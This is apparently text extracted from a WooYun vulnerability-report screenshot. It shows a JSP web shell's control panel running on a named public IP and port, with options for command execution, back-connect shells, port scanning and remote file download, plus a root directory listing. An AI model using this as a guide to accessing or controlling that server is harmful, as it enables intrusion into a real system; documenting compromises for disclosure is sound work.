 220.168.30.70:8080/page.jsp
220.168.30.70:8080 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未选择任何文件
Name Last Modified Size Read/Write/Execute
app 2015-04-15 11:21:41 -- true / true / unknow Del | Move | Pack
backup 2015-08-07 11:00:01 -- true / true / unknow Del | Move | Pack
bin 2015-08-09 04:03:56 -- true / true / unknow Del | Move | Pack
boot 2014-11-17 05:07:12 -- true / true / unknow Del | Move | Pack
dev 2015-08-08 05:36:40 -- true / true / unknow Del | Move | Pack
etc 2015-11-06 04:29:11 -- true / true / unknow Del | Move | Pack
home 2015-04-15 11:20:39 -- true / true / unknow Del | Move | Pack
lib 2015-08-09 04:03:49 -- true / true / unknow Del | Move | Pack
lib64 2015-08-09 04:03:38 -- true / true / unknow Del | Move | Pack
lost+found 2014-11-17 05:04:56 -- true / true / unknow Del | Move | Pack
media 2015-08-08 05:33:33 -- true / true / unknow Del | Move | Pack
misc 2015-08-08 05:33:37 -- true / true / unknow Del | Move | Pack
mnt 2014-11-17 05:15:50 -- true / true / unknow Del | Move | Pack
net 2015-08-08 05:33:37 -- true / true / unknow Del | Move | Pack
opt 2009-10-01 10:58:39 -- true / true / unknow Del | Move | Pack
proc 2015-08-08 05:32:47 -- true / true / unknow Del | Move | Pack
root 2015-09-23 03:03:38 -- true / true / unknow Del | Move | Pack
sbin 2015-08-09 04:03:56 -- true / true / unknow Del | Move | Pack
selinux 2015-08-08 05:32:48 -- true / true / unknow Del | Move | Pack
share 2015-08-07 04:52:56 -- true / true / unknow Del | Move | Pack
srv 2009-10-01 10:58:39 -- true / true / unknow Del | Move | Pack
sys 2015-08-08 05:32:48 -- true / true / unknow Del | Move | Pack
tftpboot 2014-11-17 05:07:41 -- true / true / unknow Del | Move | Pack
tmp 2015-11-08 04:52:56 -- true / true / unknow Del | Move | Pack
usr 2015-04-15 10:13:39 -- true / true / unknow Del | Move | Pack
www.wooyun.org